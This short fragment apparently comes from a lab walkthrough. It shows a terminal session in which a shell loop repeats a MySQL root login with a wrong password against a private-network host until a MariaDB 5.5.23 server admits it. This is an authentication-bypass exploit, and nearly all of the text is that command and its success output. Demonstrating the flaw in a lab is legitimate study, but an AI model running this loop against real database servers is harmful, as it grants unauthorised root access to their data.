 root@root:~/桌面# for i in `seq 1 1000`; do mysql -u root --password=bad -h 192.168.178.128 2>/dev/null; doneWelcome to the MariaDB monitor. Commands end with ; or \g.Your MySQL connection id is 854Server version: 5.5.23 Source distributionCopyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MySQL [(none)]>